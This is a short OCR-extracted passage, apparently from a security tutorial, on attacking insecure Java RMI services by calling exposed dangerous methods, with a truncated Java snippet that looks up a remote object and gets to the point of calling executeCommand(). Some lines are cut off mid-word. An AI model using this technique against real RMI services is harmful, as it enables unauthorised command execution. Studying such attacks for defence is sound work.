
The first and most straightforward method of
attacking insecure RMI services is to simply call
insecure remote methods. Often dangerous
functionality is exposed over RMI which can be
triggered by simply retrieving the remote object
reference and calling the dangerous method. The
following code is an example of this:
//Get a reference to the remote RMI registry se
Registry reg = LocateRegistry.getRegistry(targe
//Get a reference to the target RMI object

Foo bar = (Foo)reg.lookup(objectName);

//Call the remote executeCommand() method
